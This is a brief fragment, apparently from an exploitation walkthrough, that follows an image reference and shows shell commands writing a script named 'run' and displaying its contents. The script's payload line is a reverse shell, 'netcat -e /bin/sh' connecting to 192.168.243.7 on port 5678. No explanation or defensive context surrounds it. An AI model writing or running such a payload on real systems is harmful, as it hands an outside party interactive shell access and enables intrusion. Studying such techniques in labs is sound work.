 echo '#!/bin/sh' > run
cat run
#!/bin/sh
echo 'netcat -e /bin/sh 192.168.243.7 5678' >> run
cat run
#!/bin/sh
netcat -e /bin/sh 192.168.243.7 5678